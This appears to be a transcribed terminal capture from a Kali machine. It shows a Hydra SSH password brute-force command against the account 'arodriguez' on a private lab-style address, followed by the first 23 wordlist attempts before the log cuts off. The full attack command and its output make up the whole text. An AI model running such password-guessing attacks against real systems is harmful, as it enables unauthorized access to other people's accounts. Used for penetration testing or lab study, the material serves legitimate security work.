 ┌──(kali㉿kali)-[~]
└─$ hydra -l arodriguez -P ~/wordlist_small.txt ssh://10.10.20.20 -t 4 -V -f
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-06 11:06:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1002 login tries (l:1/p:1002), ~251 tries per task
[DATA] attacking ssh://10.10.20.20:22/
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "123456" - 1 of 1002 [child 0] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "12345" - 2 of 1002 [child 1] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "123456789" - 3 of 1002 [child 2] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "password" - 4 of 1002 [child 3] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "iloveyou" - 5 of 1002 [child 2] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "princess" - 6 of 1002 [child 0] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "1234567" - 7 of 1002 [child 1] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "rockyou" - 8 of 1002 [child 3] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "12345678" - 9 of 1002 [child 2] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "abc123" - 10 of 1002 [child 0] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "nicole" - 11 of 1002 [child 2] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "daniel" - 12 of 1002 [child 1] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "babygirl" - 13 of 1002 [child 3] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "monkey" - 14 of 1002 [child 0] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "lovely" - 15 of 1002 [child 2] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "jessica" - 16 of 1002 [child 1] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "654321" - 17 of 1002 [child 3] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "michael" - 18 of 1002 [child 2] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "ashley" - 19 of 1002 [child 1] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "qwerty" - 20 of 1002 [child 3] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "111111" - 21 of 1002 [child 0] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "iloveu" - 22 of 1002 [child 1] (0/0)
[ATTEMPT] target 10.10.20.20 - login "arodriguez" - pass "000000" - 23 of 1002 [child 3] (0/0)
KALI